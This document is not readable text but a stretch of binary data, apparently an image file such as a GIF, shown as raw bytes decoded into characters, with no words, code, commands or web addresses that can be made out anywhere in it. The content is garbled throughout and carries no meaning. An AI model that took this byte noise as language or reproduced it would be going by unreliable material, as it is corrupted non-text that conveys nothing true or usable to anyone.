(rexugx��*z��F��ׁ<�^�e���]�� V��fh�	�o�b��������^B|u<�7��y/#-�R�uDxF�HP� 1|W�@(�=; avp dlYH �Q��Q�2Z]��jه�؇`8��'���ҡ��X�����؆��;`�t���[� ��E�4l@W��y�5[�L[x���˨q#ǎ�M�`̛�����P��ə@D4Q@��(�#C.��P�&�3P����"��U����-_��uZ�g��=��n�u�h�R��3e϶�U&wn�v�R�z���VB�X@[�[e�ܾ�f�߸Z,Q󂂁!��	�f��H����@��؁��� J�8���ڶ;N{� �7hƸA�[ Cɚ7o�p��&"�J�81<$��(�a��"�<OHgΌ�b�w�
�c7mܸ Y�>;gM?�Ç���Va�H 5ְ�	&d�u�9���bt=3�9
4�Dr� j&�� \��EP�Fq�0� �H[3�XB�m7ި��IȀ�7��o���"İ@1(�Ȋi(b�{��p�t��g�q����&d� ���L�:Ө��X�i�� �z�'��ah���&��'���B�3,��"�P�O+n�@�d��)�EX�����L �XRIA
�����+�A��7ܘ$��pR��	�B��γ�bk�%�f�-�&���>.��
`I�낛� ��o���#�<��<f��о��N<A�̽|��*�ۦ;�1�Ml2O��s�14������'O���+O+ .�����\��3��4��687 @�Ak#4EG7���H/��Ҫ�;�ld`İշ��=��o��A���xLv���,�;��&Ok�q����v��7�3�m��5]4�/���E;�����;����Փ�v�\�,0C���-���;��&�8ĚNl�֖�l��ckɷؚk�ˮ����{�C�|�B��7L�G;����2�o !� � ,    � �  � �	H����E��P��8c!�H1�ŉ+bܨ�cƏAzIr�I����X����/ʜI��������o"G���JQ�ϢuJ�)ҧN��9U�T����[ ����K�ශ<'
Tk�`۷=㲽J��Qd����{5(_�����w0ݔ��,˘�7�q�L����//0��`��rzz�B�7 7�e��5�.й�?�,G{#�[��2 N<8p�[]�^�zA���q��N)խ�-nܸ�tT��#��`���Zd$��3���b6&DA��� ͐�����?T��.��?���x��?��)A
r8�7"B�>����AT�q s!�?�d�H-�1�.ޡ�?I��"����QZA �v�1�@�(�{�� �@:�w�@��#~#����|�O"p�f�@�$����'P ��0}A%d0Cw���;!lCL6��1�� ��O�M�x�N0�`è���j��y���;�eM�P�\��`Ah
�J�1P�W�J�`g�8R�����#��@C��?���CX0P���C�@�x5�2�|��?*�3h�
@�#�$(�b�9� "��3��O���j*�FT��;�CL�G� �O��`��3d=6PmK"~d Ya�#BxL�C��8QD�T�D��h�7P-���d���=�GF>�(�h�����-P����<�+BزO6��p�©��6�k�A�lSM��A�@�a�J�Cr:�C��|6�t�7���8��Q�E}DT$0�?	�AG!N�S�:YrC�.P����t>����@n���?��!��{�|�E����?�J�@�vz�YL�6�oQ�Z41\���J,�S:,��iA�
��f��� T��)� �:  "��!N�P� ���H0�3����r�?��u�CZ٠@��� �e����@� �H���v���%q��>��`�|�
:������+�@�A�L���8;� �#70!��,`;� '�E�#��C�����	M2�I�D�	o�]�Q '$�E���t�#8�D#�11+�H%ҕ�p#���@���|�p ���&��YD`��E�N��SR�T���� j(C� e(# d��8��t �qH��D�S����HK�^�`	�2�?2Qd��KK ?��;o�@	9PC�0�<��j@�vc�T9"�	�D0X��t	����r BO��F4>0�#�f�W	:�p��D��A&橁���J���ɆL�� ��D�x�(��McL����
�	$�
�n�1��&C�䣃%��ۈ����(Ah���@'�����;H0�`d�0��> ,"�Q�>�R{��y��=*4�2A/�� )88� # �v?� }i���;��8��t�%hl��6 )m�
R˂����L���� �<!�C�dB,�Tp�x���\&DA=� ����:���@�Z�%�ӏA�B �0�@0�v�0�J���^�@4b)Ǣ�z��pdP�%^�t���І7�7��P �t�n�h��=�HJڦv`��(�+�)���@T�C�V�BuB�� �X�-Hc)���È���!�Qx��P �4�`�+H�H,"A�B��A$ �Ax����8$z�@���^(�GpѯA$�F�G%Ї%��Ȳ���g�ch��P������ű$P�	J�7���T�ȸ�� o��Xڶ�J<t� b08QDJ:c���r�1l	�|��FEĠ �U�`�# *�����-"OC�#�Q�|�ջ�ڠ'�Y�ڶ׾�� $\+C��4�)@$ax�4����)�f ��nA �_a#��F:�!Ǳ c+��B��,�A ה��)w4�G��<��eX x�P.s�a�Ú/ BV��'�@
c	���jU�Zs� eh+{Y�ٗ��'o?���� Q=
���"p!�f@	 �����C ��O M<� ߩ��������zH�WD�m�Ϩ&�IJB��}�#.0@��:�TC]`+����%&��X�vh����	+��0B������H ���S\�
I�ws����.(�P�H�
4,�����y���"0��#�н܋��#q���#qvl�� ��/o�Mcu�H��<x��N{o�k@H�Jj�w�� 's;2�x.�9�Y@|3`.ep�  d@�@w|p'�  `p	� #���r�O�C�Oo��@s�0$7�Gq�r��A Çx��8�2_y��`�/��	}�/��Z�a!��^�r!E��
����)w 
T�>�s2 oӰ`p8� �0�� ���# �-P�`ld
� 6q t0|�eE�`CC�@�� ɳ8TM`� ����Љ�  ���9�r�y0uo�k I�s�`�`��j��E@A�Dh�@�W'wDM�<�g�/R�u��<S&P@��m2D<T& ��b �@U� 
�84"`�x��֎��@�8�~(;dBH��������p�@��VIBCR���I�H���
�P��
(wQ�� ���� M1�F��`+@x��J�I@:`b���4�3�4T���}��E0��HwJ�`<����=�@u��'���Q�w6����B`�8�C 
P���C �
v�q�~e��&"�_Bx�;Pi�I� J�2P�" p00s/ IJP�T��+puhPp�+�`bw� 8 	`
g��`D�J����
��{p
5378	��Q�d��P�.��x� ��V���a&*�CS�u���X��Z��/� ��8�@eP���� 
Z��
�
5�|�o�� ���'�~�[�"0[�
T�Z�p2!18�%!q h��K��P��	�py��0lU�t��P�S�2�W ��	j`�m@,�
�a�#M�4j0	^�0�N�P5�rN�0JK@J�� 5��z`6ޗ/�C}�?�^Rx`�C��Q��3 �c.��0��8J@��0��2 M`Fp�� ��~h��q`�H�E�`�� z���#��`4f�e��!��V��X������ 2pD`W0,�2(c�pv!0;Ag`5t��� ?J��Ga��RSE:(�E���J�2=X�x��R��q>spPM�*�&(0Mh� �	M߀ (hB� qy1�����+�	tp ܰAR��y����uu~Tt�
��� �#�@@�ѩ(j��k��4a0�|�9�@K�K`W�����G �Xpx��*�m��0(��/0��'o��\�%Lh��@�n�  *�<s�q�*� �ĞF��~��.�?Y1�p�poz����y �Y�\�E<LP�y@��0�	kb����Z  ��`��zsp���I #�!bғe�4t��G��{�tP�� ��^N���fSy��/���gE�8��B ��c�w��` ��vm��ϊ=)��� �6�,g9 '��y�(GgW�^z�t�	���$� u��TИ9�k�Vl۶������	9�G�� ;��`&  $ C:��"�>�����  �@1�~?�~uG����� !�`"ը�?�m�'� ��i�V��%�s#6�Ӻ
� �PB[����?�6UozhDޠ����?
7[�10t� �tP]k��c��(.l�Y���n���
����_u��� ��| �`P>a@: t�pq��	��~qB�T�b@�$�}J���X�m����	,f���D�Y�G 7����6����<� d�;��X2�=��iډu�X��\���8q���r� x����F�+��"\�Yp���k��0m��1^p ����h� m8��s@����>����!�&��W���0��G��� ��EX��/��Ty��Q|AE0s+@	����B�0�X��[z_"�a� -��7҅�(��:��T�Ae �� 9��� �y10�yp�1 �pS lP
���b��
l ��ټ�lΆ
8���y`��=a����\ɳ��s$ l�x�P�9�� ��G��
6�1�Q��'�0��;f�%�
}��`�+@�c	����d���` T�(�R �x���ʗ�11�,�[ Ӌ�����	8 ���k�)�D�D :��D�%R��-&\s�� `M�����0pp��y$`m�a0	���kP|EP�M��G����}#n ��
V�[���<}B	h���/�E��V4���	�}���Q������w���p0��ʊ >�ص'$�yDP "���PKw� �`&#.~��Oy��������A �Q&V
`�3�	����^@ݵ��0�IF�1 �J���l�l`U=���WƷ-����;3�o�6��'���df��	���tpؔKW�<;�
`X��.�����;" ��c:�+!�i�$�wb&L@�9� ��1H�z�Uv�ypCp�"�,.V�s� P=�,Hw�e,�� � �@�����@�����p
�p	``�4PV�� �a`�m�	>}�\��2��K�/(P0�x3�ZC�#��O����3�I�"��6�@+�7�S�@ 9[q��o�C�G�$%k�o0xxR}�x���6� ������	��l���;0��i@��@b �п�@h�:@C�R	A�;؇ZV=�#�$_SȹR8f��Q�x�/+�R&�	�d,.p�6��"XD� �3PA�}=#p���_�.���J�3�%S[�Q�J0z@z�����2Hg�HP�"���t�l���	�,Ӫp�[! 0Жf�l���`r0��7*3����z5��`0D`�^e��X}	K�%_�/u�Q�? ���c}���0���"B�B��D)	@�)`�9��h���Z_QppI[�Ce0e� ������&Jn�����<zJt��H$�D��A�:��L���-[�E�ǥE�t|,�P�f��l� �!C�$"N2$�_ _�K��H� g�Q(�$C�X����?z�<��6`��hb�E�7� =JeM����޿ A�R� ��4,$�h��R�߁`�<��8Fl��9�8p y�
+����4p��ACV���76��9D�С%��	�(�,�`�" 	�>���  Eh�G�!C�"Q2�P%���(Pt��/Zbψ#%��0�mX ���-z؊-���/�<0���@+�� i�@^`� %�$�P�0S�XC"��:� �^dћ�p�à"����~�QG�^��h�Y��3��#"�'�C�5�XdTl��#�`��rƔ3�#(*�s!� ��G��A`''�C�@���F�hd=?��'�X�B�0�@�#Rh��������R���ޒέ�ZK������؏�2P�~�C=E��#�L2�`�� 	%R̀E_[�@Ec �!�ɐ@��i�Qf�\�n��>�,3�)����(��
�@bg�@(�'�l�+I� ^pa� ������&f�Ꮯ�xH?�#:�#�D\X���^�`�;@�

Oʉ+�L��4>��
K±(�ǿT��b�$,:�GV�`�F���=��5�Yg
��#��f�&������t@�C��e��:�X`�j�'�^�e~���	����g�d�0[�����w� "�DT�g�,t�P�D�A�@���D"��ϘC�Lr���Ó�A>*T�Ы��b�ғ%��@��j����B�,�S�⫰�Kap��!
�)YX�6; ��|�<�3�\�5�����@��&�.^h6h
P ���#B�ŔX�0�`�A��@ �td("��d!OY�&� ��!"��ހ�!��nJ�B�0�9T@�P��|���,!�#�!��@�?��W<AAp��(	Y����Pd�
ϲ2Q��c9P
��o,�B(|� "�Aah��a#H@�"n�$ 
�{��a�q		e�G:�A-"q09����},!�p8�$U@C����l 	�?��A� ����(\QPW�7���@&԰�.��E|�@ z�,���YT���tE:V�
a����u8$�]��2ځd,�4�fZ����"��Ԑ�=�Hq� o�%��o�|����3� 	6���#�� 	�h��A�"!�	yX�v��:PҎ:Ȃ�Y�td�hH�-�ke��t���@i��w�*P!	R8"��,aPj�I�����@,l��s�c����0��Ά�Yd����Dd˄A��M&a���.'�S���LT%*��r&*W�����$ ��@ Q�4 _ؠ��5��C �3��&�(`�Z��
��c]H��� ���UH���`�*� 	I"�P��.a	�x%AX��'	B���DJx���G?���� 
Cd[�9�H��3�Y:�C���(�	\�����2��2@H�T¬Y�@x�@G�X/>e3-���
��:���3" k�5�A� H�K��� ԇ �P�*��I�!?P�H��v�U �3�SI(��<�ta�oD+~�2�ߚLd�� 䠙~�+�X�d���>VB& �9�Rw���?\P�/�p�� � �(��	�lPW|�f  5��# 
 0<�_��$u�GN
��ã���p�i@�� �@4�� �A&�$�i?Z��puH���P��q�C�@�b|t�u@v��I~C�4�goxC��d�K6���p�E� ���D3�M0,`��鏨���@�k��^��`��7����w��`�Z�CX����윃�$;�������Y��t?K4�a	}8C��@	�� 9�L؂$���9@�PP{� 9ǅ(�H��,6|]4��C��J������!9yw w]^����a�mq� U@,z�mh ��J;�1� ��5���K2���+������jje"
~��f>�9K"��#�����0vّ���!ّ
u@}���
Z���Ɠ⏌[���nH�E�5��	���r�EQ`�� `����z� 6¦[�D��g�n�ߠm�k��t�Dq&<�&$}����P�*T�t��u
�p'���J�J	R͌�Xh���P�� ��38��gL�hBE�rB���+�aPY�J"W����Qn��>H�һ�9���=�0�p�X��S�eY+�5C#�c +8�X:j�|`��[+ض0$zZ+i� `
@���������j��.��H��HG�0��p�`<�qA)�8�T �5K18u��Lh��*����1��
[B�1��8�HL�}nb@EɘG=l�g 	���@�Z+�*�@�����=9��0>q��.i�d/�ڲ��  .X_X�'Y��М�j���"� �B�EX��� {9�@'{%:�%,�6C:�H1v`+j��5KL 5H����������(8�U�8�"  x�GȆH�^3 ��}HG���&@�A7^"����?ph��x |�+nx��S3�:����kG9�D�p�X�'`&X����:hG���H*�"U`�K��Z	�+��J�}S-'P���@��P3.� �:P vH�o��B�����h츑K�HJ�`� ����<t�Up@�#���pA���v�Gh�)��h~�G���X3�+?� �8C:.A8`��;����*;!XZ	6Q8;�[d4'K�K��C���8L��3F�:�X=�-��I�*�`��A�*����@*�}6�.�
G�b�R  k ��[C2$Q3n�7ȃ�<��8�G|*����ٞ|$T��.�ɏ ,�+���#;�5U����3{4Ё�+8 "6q�ȃ	a�v�-��XĂ� �zG�"�˔�ua���H��������_��Z���6��P|P�.��#��wl�t� �<�\�\ q p���3� `��y� x qhHD�'ڂI���q �T ����q�3�!�S���x
��;�D�H��k�� �i��8���)H4D��.	j8$�(��Y������ �8�"X����0
8 w)�/ ��pP�kȇm��)��ni787�� �h0��g�������pGT��X�v 5�C� �$` �Hc
Xt,�d4w;8���EY
����+�2�R7���D�F\�Cʲ,�����x�H�ڊ�� �U� P� �p
�C���S�~����;k�Q����7��"��#���0������?�{ Ѐ�+ ��D�4�ɩg�:��UX��3H�X]�{1��x%Ғ�r!싏�X�v�:�<�A�A���xW�m�y������gx 8Ȃ߀V����]r�x�PPѹ2�"�P(�qx���q�Ŋ������Q�#���i��|�.J��%  �� �} �qP3l�@��X�*�˚�E T؂X�$$��;��(�t��:;�����#=� +��i��&����OC�[jAw�/�M+��s�-�v 5��2�YeJ<4<�)�x���@.���!��sU.< ��e�Y�l���p��� p��7x ��K��"i	+H�q��}���5#؏(����y�@@]�mx���[��4�B�K*��u2*�����B��D�e�D�>�]c�I���J��i��S�C�qs�O�i$����l������6��iP,���Hۼ%|8�`�!،���"��!���IQ|���ڂ:�T�gY�N�b���o�/P7�ہ��s��T�BW(��"L��͎4���.���Z�
0f	��� jSD�tY�z�����E��2�O����OP���
���P���W�6P/]�b.D3�F.f��Y�J�:�#= �!p��{%����� GX� �:p�d|]~� ���S  0v����� �A��vЅ��-�RT�s%��Aq+P�Z����3@��aTe�$�i	:�f���	�P�	*8a��Lfv�х��HP>ge� �
��7��{�	Ѓ#����� n�T^5��a�3x$�@�mQx03_�o���[3-&  pI��8���0^a ����`�`*���9��M��
#zA;��;&����d�r��Abd��KF��-l������7P�p�q���DE�Uխ��cf�}���yEh�Ͱ;|=�{�� �����>���.��-�d ��/���c8Ɨ>f.�4 (� 	�\��Q�]=̋��� +H[����8�Gx�C�Bp�b�� ,�������㓎�sI�U�~h�1�O84�S�!&����gn.�-he�L ��d��5ie�P* �@��،���{�S0���ԋ�� �}H����Ga��î�v  ����7^�:��i�䀅K��K
م�_qE���3��G�������K�E���R�BY�(���N&�8NpE�? 	
�4�]�(�	�\��V s%��j���D0��T�X�p0���Ծ.�"H =� a�#�[�ю�3�' ��|h��}��@5�i�����x���D)Ͼ�r����#�q�����Q�h��B�bl+��5E�ۑS���F�q���(��X�x�"����+�a~�sX�%�~@�m0�mp�ɸ�n��p�K��"A
���[��*��3�. �
�b8�l�M��K���$\�:{�%6��,�� �`QQE��sI4P��$GI*	1�88m�6'Q\�z�E5���8%VѐI~�F�:v�8���@5W&��?4�a�X l���	�辮T 6�,��6�E�����e
�]X1_f�|?p-�:Th�A`#�;
A.X�W���X����0��/�FC4`�KD�#��)Q Z�-�}dh��1�X8�]<x�q�
s�r9���pI�'�B�U�;�j-� #��l Ggp�m g�{��"r0�;xoj�TnP 'x ��{	)P���: �3[[�Q+�@�,@�K֑M�7�-H�%LTj�����2�p�����(J���H*��� �hn6$���(�#Ёpg�3P��Wc?��؂����ƭ~`*0����G[�����[ *X ��rn��1"Gw[��*E�	Rd� ��)� �7v�=P���?.3�5�����<b�韁U�,�A�q��f���J����$��߀�b��S'��;1B92���+V���%ſ@�1�v����0	TG��:�E�Z�_�s��=������%�W)�lΌqfx��;���A3��4��!�&J\ )��HA�p�B�J�W R���5���!@U&-VlxT���$A\�H�"ȿH�8p(��
O"�A��	8F�)hiO��"���QA)x�L���hP<�����O��ã#�Vy�����F\��oi�/d�5�<��Z�Q�`�O0�,�ψ#�SIe�P 8&�آ�����/h&EP�r����X�
&���9��EEp��3�P �(0C �����Iie����&P�� ��0�#���n����P�L��G�tX��%`UB	#�`h�G�
���dg$���#�?��!�1���3H�/�G� @��㕦�x��*#�����"��E����FQ��s��N���IgPQ�̅�� �dM���5� �da�l$�l1�Hx��!R�U�!���ќC�S�|��	PZTQP���|D
%�SB�X)�O�x�t���aٌ��/�(�p�������}��.$%��#|@�?����*^��+JȐA�ؘ���7�6�@�*�l�c9��-rE���3a�O.x��F��B@*5� %Fв=�&����n,A!U� e"�!�C �z$eIM��61E^P�a��
�s�h`AO4с�;ۄ�����/P�3�`Qo�A��3�?�T�Wx���T$�����Mc�=��@$�B�˕6P���gD�&�(s pƩ�7Q�.��:6X��E e�� �$��;xP�4�73�X��'���*X�I�����щ�&��E�3��'�Q�x�m?[�( 4;���8��Y(nhX��+	�F;��:PB��t���E�����]� ���ֆC��|�RYP���Av�:��g(����06|+���!�<B���?��H4��#%��G(���;7��J��d�$zHARP@�g=	��x�- �#CLP�CՀ�xkP�PD(b�8�?�@���F�@5 "2p��Rp�D͊�B�� 
x�
�,i�ǥ b&qЂ �,�q)ˁ&Pq�|�5h��U.+@�w!{A��<r �� Gl�1�U@D?W1�t@��щy���`+�B�:�߭m'XɎ\�L�a6p�Ȍ�
��	Q 0�(�#X#2� �;(�\)�.i
h �?���lgNXP5����L`BԐ��l��LNA"�7v�6�{�?����� C �0����-��Ӈ��vy��!
wG<^G\#l�U��Ƞ���X��d0�b$�	ÓG�����C@
`��a$ ����6 �"�b�~��`��ek��`3tb\���؎R %, jV\�DH�fEB�NS��geÑ�?���!����
Z�7"�����<D���a1R�X8M`pl`:(x�xL3V��Y��Re1H^�P��?��n�<��20��ڠ
U������ԠH�٭�n�?�C8�'������K��P���@py��hE!�	���`���� �YD\�ؼ/aY����1h@��kiӄ)����P#���^�x���An\B@�
�	��!�jP̷%���#��M;��$��7�1��)�Q@?0B W8tYPC�]0��t��;���@����
*�Hʥᑅ�ED�i��K]�� j�)� �7R�4�qA��y�g�m]���V���y�k0R��$n�[��E�@��(�yi~�yw��F����*6߀H�QP M;eCB|��Ȥ8�"�����l�� B_8 ��6X)&i�B� -�v� �AIH�PR��ЋTĊ��'8J���1 ���x�����,��h��������?ڜ�������e@5�Yv�b����J/��?��'�����.����t���a*"�"���	B����%� �� �q#(@�[,�6���#����ǁL�A�ńr��&*♯�7�*F�/0��N��n$�7\�_�!Ƹc�4�a��c�B��l�Vݙ�uO��P�!h �Pr)�o}~�d�ꖩ�9��-�,Ă�F0@x<��}� ��&$
0R�t�G�������� ������:���U����P �P@(Ap�����A� D���l���rP�������� F��?����@ G����?L�q��  MH A`��Sّ�-PH�VOlC6��d�61�?���%@��p��y;|o�{�!<�#(�p	F�N�ݸ��h �� �L0�Q[�H�$@6�D���@���,AZu�0[Y�U&�g`��@����D)��Y�E ����&���p���Ȁ��B,�"k�C���C0X�6�B��)`8�-�6���l �}�8����!;0@�HS
��Am hA  �������lD��������H'Z(�����)A�`5a��@%,�2��"p���AK��A�i�6�� �JY���JK� H�p$��)�~�@�$�?��%����M^,����R�^�9Tb�Ȝ���3�F�����������$��l�𖼽��h���Ȁ�"�p@�x��C`P�Dn���=�h�-��-A�(�"!�����F0�f�C,�[$hYrp���?�%A" �(�(A��?��z	�ظH�o��E�!��R:C�xDTz���� ���8�<`;����Lc�@����A��n��o �[�� M�

 �@�,K������e��_ ��T����bԙ����-KJ|��5ϲy�"�D�2��bz-A$ ��,��������,�%��X���"qn�G��!��
��#�_OA��)ȖG@;���t;z�[�� ����?p����F���4�K�[��J �>�$�>�+��LQ@08Bϼ@X'w��zB��� ֍�"�䲍$h��pDz�䗝Dr������T���~e�������@�L�y
��Et���G�l}U�qB!�A��LDh�?�C*��G@�E��su�'| 'hB�K�C�4��D��W$|�@�����؊6��#�����J��@�E4Qh�<A�Ɨ!�H�e�)��xD�2�"��p,��إ0���JDAY��8�� �'p��aD�Y�a�� C$$����&(R��C��F�!��<�C*��P|�����eGd�
�	��|���ϵ���N���,_8�6C�Ad@8�����U� ���A�������,�G G�qJ�6!�W�8���@�2"*�� p��A<C*X�u� O�FΛ�!@Ķ l �%�&��| RH@�)�5�Cs�+⪛�}<�;<��M��9��u��7$�zD}�����\�3d��@k�^�65*_8�6T���������*J��A<��]ZyM��m����"���-a��A4O�$��A�p��\.*$�~��̌A��?�VB��8i�� o����Y�!5@.F�C	�;��o�����'`�����[�G��,@�K�,,����]��� � �8�-d�� a�!L������d�z�e��r��x��N-�a� ]�_��d� $B �l�lO�M܌��9qn������/oԖL�s�!0��N]���<�ǐ����?h��ލ��F�O)� � @�&́��l�0��
wɆ`Ę&��l����n����p�0q�S!��Q�0(�Ͱ3��A�>i�Lښ\���1�C�P���E�
k�(��!F��[��V��? �l|�4�oO(.��?DC4�A�qX ��ݰAX���+���(��?��f�l� ��Q��P%�B8�s�� �@� `� Bh����p	�6j���1�^r�@ 	�D؈�Ā���m��@`�3��,H��ˍ�����!��a���j}����0�#I�/L�Ge��*A���S�4�(`^��0���)a\���?$�_vɹ�)6��A42=��^� �` ��=��і��yuIC���������p���̀4MLܔX	����Zc>�E�4G�ּ	 ���I���`D*@*ܐ���M��d�9I�"��4 L#F̀X��t�[�B�P��6AG|�)d����R۝�ݺ4�A��,<�62�	t�b"�tk
b]���1y2�r�f�!�?p��2PVe�@�<%�rj�B>��0�o̱�,��-��!�8@ N����l��K�Fh�s:��ɴ�a��GX�+��9|��%?A��@�A�SǕm�u�>d�#̮�	8ܳ	�  X����i4t� f*/�4��\��1�C8��xc�?����z���o����EP���rx��EH���w��?L�۶(�a��b�\aC#Ԥ�A6�=���<E�4Q�x��u�f�vs(f9���A�nq�HW�@ ���y%���  E�q�ʘ_�h� 418P�}�5����@ �&���B�oH8�����k�
�r���:I@.@Jj�⺁�ͨ^�<�?į�Cڼ����@�E,@��iD�:Q���N+��l��H6�B.$@�97rd���百G:w�G�QTq�Z� |l�V!�B"�� �7L�?��wB��2
B��+���p�Ġ�f�V�n�t���üQɲ�ּA�:l�Aq���CQ��?H���C\�?`4"�θ�LؑD��Ʋ̩��l�-�B(B��=������U���y�-a�FL�o� �����A�7p�74<D=ԋ� j�*`C��*�����M����C�%;��Jź&���+���C���?X��@�o��W� Q����!�C?�,� BOd�G��K/��`PeD�	����8�<�xpj ����G����'P�=��:I����70 *��&��9�o�!<&������;�CDG����|�Q��Mi1��2t_Fh��ķ���Q�_ v_�d��_�T�5�#��]P��Q#�C�sA�B6r�n��`�%��ɑ�N�"T��|��E������V<�w����"]�t2l,X��ߴg���q2��?-M�9��F��Mv�P�` ��T@P���}G���
l�%���bvd!r���;2��@���"����/��}�$p�B�%6FAx��l Bk�0����^�x�O� 8uq��E�"Y��ɢ�E:yVt��≋E[tpz�m�C��m;���ˑ�I ���E�8ʂ�8f(H@�#(��
"Ȇ&l�A��iC
�fh��(HΚ�a��@�	����VX-�")�7�8#���b,�^`���(�)ܠR�& ��"�3�N �\2��<t�ƚ� "�3^���
���3W0��3"	��O�����'��+c�s�Qg/�l��O��I:�P-F!l،�Z�A'mK	�T+��:u�(.�8#���"�@�a�X#�2��/����©(l#�(~��&^x! 7&0� ��b����&�n(�:��B�-=ʹt���,Z��$��  �X����"�7�\��^g��k���"���x7�q�(���՜�Q"���x"�,���>�Xጟx�Å B�Idas"6�zض �yB �؃���0� i�C^MH���⌑F*B�	$��LЖ'os��@tx�X�ӡ�)�!w�P×���(��$�}��$x�QȊ-�7Xp�+�i� ��nD�x�����(�C� &~�UX�l�Ͷ�#��"��s�b�;�E���L�豠�� |EҠ3H��C_�X��?�	����ʙ���>l�M����s��,�9d�q�L�0Cς�o"� �>�8e����c�S��g����g; �[4��o��`&��F �<��Oш�d{��^�/5��}c���w�0���QP���!��"��OH/����D`�y7P����G^#Q~T�7�}�h 	
"����6L�b3 �i�S"�`7�!d��P�̠O��
g�+�O �;&P�	.����& ���m/�h��<���/6���$ҷ�� GD��62�	[W�	"�s+��L?�RW|��L4�S�S��30��+xc�#�4a����ɳ�@rDH1����%�J��XKXbԴ�?�t�8���G��F�ӈ��"w�Nz�~p���9ڼ�WSbp��A�t8��e�$�W��	�	`�c�_�Q96�1��r`un
�,���?�"{7��ˉ�!|gA�����$0�P�!S���~����)P�#����h��S��+d���g��'
EJ� �#+��!99�B����p��_7a2K��#(Y�L$�b���0�@E~>�� �'��4r	�JQ�����A!��6�"�h��9P��C�`7x��B� 7�h��-#�N�����L-X[8j6�~?���v&��G�}�ȚD%x�G6˙P褓�<!	a�d� ��0�!	�&0�Q�X�@��ST�Dȣ����:�}���� f���lDN�W|y�+��!�p�
�w��XL���0�<���
����)OGIb�v�0�� O �r���7���L�	VH�Pd:��c+x ���4��6��^9��~-$�sz3�Tn�&-!�0dbaH���V|&�l���<�i���A�T�ՀH(BPA�� t�!���-���Z�v����肈��^�ES��0Q�
��?n =���`�I��*�&�9
~|��@o�+��6 m���v#�ۈ/�Q���`��A�FH�d�06���q�pF�p �$������g�� �A,�@<�RF�roV�j�#X�F��+�/�r���B}וƂ	��O,c���H���+uaB�X�� �z�	�D��!�pDB�f��C��Ɔ���1�q�u!�g��(��
5	�`�V���/lC��`��!�p���TP�Ŵ��+��L@X�_���	1(۞H��?������s�+f3���"� ļ��c�����/�`��UW X�VU�c��(�^A� a�5���b{er�#������H�9`#H���i
���d_j���/`D7�xȞp�`5u;��np��?<^5m�W A�U��b��=��9�L��F�s�ŌD%	YR���@8��P�T�h��	o@���{��n�L ���� �)�� �j���!����(0�<��� *�g�d5�@���	��6��+���W��%?�����~��L����B!�E���`��(���&$�J��0@4��	�@(
	�@(�)� }�@���.I�0��� ��&��40�rI����� a����"�x�a��:pFbD�K��&�
R�x
����'�B,�����b�z$�� ����|N	��z�LF.6^�6Z���
��@Nc�.��	�@]�������莗&��6���@�
b�n�xF�`�q���������a8
��`J��(u$k#B�@��������H�"�>��b )Z!�q}�	�������� x(^(��^愎'�	�
� ��f@d��`�@S�����ؐp(iRKH"�Ǝ��
!�
�`[���)�� ��o�%q�`�l� ��(��� ��xq��!�)�I�+�$�� ����1��!0��x��!��!�@#��#��O&�����@d`��@	��N$�������A�'"ڈ��W� ��ຩ  �D�~ ��'�
������� B��a6��( rarA*� ���)��"f��nR8L��	�V��a�ͫ��!����&�(Ć
��n 6� �rsK��Ď�� �0kh�A��~6�b�a@��2��Y�`2�������_p0�2��� �`،�:A����+�
��8����LaZ����
�̞�����.t��A�
��! 
"��e�F���&F��	� ���Q��bK� 	0"H ��!�p� �|��Q g����[�	�Z��r:���f�!b�ra�@8�Dk��S �!��M�*4��r�` T3*ՠD
"$�@1 ��@�����&g���R)���� �! �A�H/] $�F�kJ*��C�20�T	h	��
� qz��3�@�$L��&�5����eb
�Q��>�z�)T�I�!wjr� '�@� �~��!�	�E�DIs�䀸�K�n�r6�+aĠ���)i�B�	b�b�j��!'<a���2Z�J�Ր���"DR0� 2!��;��N(hZ݁�@-�~ƀڀ�L%Or|�R�n���5��t��%
f��`�'��脔�
� ������o�~����Ns�R� ���z�  |�>N��"� 
��H��N�@�f�/��� W���K�tP����
"_C��A��� l��l#]�[�������Jφ�� ����6��`�C!~O�@
�0hh� �h'�Q�(�f�@h�ahA����!� Ԍ�n`X@`#F	D@b�(�vⶐ�wo�g�D dA0����d�>���Z�}�5���$QDl~� T�I f[V�gY������%ކ,p��q
ti���̠�����Ud��rm��w��g�@�.8���2M��P��q
KlPG#�,LX�|u�)� �C�@5Tr�v��Mi�vN��h!�T�ްA� ��G�����l��xQ��0T�.)5o�aF���.T�V3�6�@m�[��.�k֎#�hA��X�4�ȱ /r,NHPbq��̠|A��`:��#�H���X�M_����!g!8r&�SSڀ	��v2���r� �ۑ2�UʺeN�sh���l>������R[7B�`;��Jc��xf�����Η��� ��'��� z��T�$h�X�H����E)3��Nb��B���i��*�Q�� ������ Nn��Q�� 瀵 L�VRa^W�s��	r�ԥ8!Ԯ ��5����4��qL�(t�'*O�f)S,�N� v�"�@�s��� 	��$(�>2B���w=�C��I~R�Ē�}�n+�ϰU;Q(�g%��az��&M&!ļ�3+E�
G��5s�#$����( ��6���69����04b���	�����a��D�a�C%�� �H��`йnO��,H!�U๺@��%^�K����D�����1�@�A�*�����hCd�8( �J� ��8����D"�� B�r� ��p�>}r��6m3�!�@�	 �����L@�TǰrucwB�(�t@�zB'�:gT[#h�Q�ŵou���,V;�0�A|,�m6b�O����4�)�ɖ� ��)���K���	LU�w�`��@�V�(�A�K���C�к5a��`&@���!~YOp'C�G)�����LAMK�4�fB�w���^�$�9�`��N4K���dT���;���c�f���r��$�\2�|:iۑ�$!�����l �@� �^��r���ǎD�����2!(����+���q��H6�e��w 5���%:��N��c�s0b�$�?�d$*ܧ!����^�5��%k���"=���IY�P�v������4$
����O�?�� q�Nڒ��F��ޝ��`I�:I8W���a��lsDFj� �
�-��j������8G�e�`��nI;�E�SGO�^���[���%V��[���+����+��>� ��,���d(}v{ژ���UL�'�=7r 	��!X+�?� �U[��m�@��%	t@p p�	��(R��J-	r����f�l�Ƭ�����+�@2y[��C�Ň�7�((� bF�b!�]_G8a��&�(q���C-P��C�/�!pu3_BB(|�E����kM=��G�$�}�W����Hq�`R����C)��W��(:����7��`���~O]��
���N�H�m�1�D
�NK�O�v�,pdz�pZ�����[�y�Sw�F�$��y��6Bʊd����ŚA� ��!N�(���_���� AGƿ"Y�	h �"����ѡ	$�����_��;p a�a��2�0#?b�$���0�|�d���6	)85���
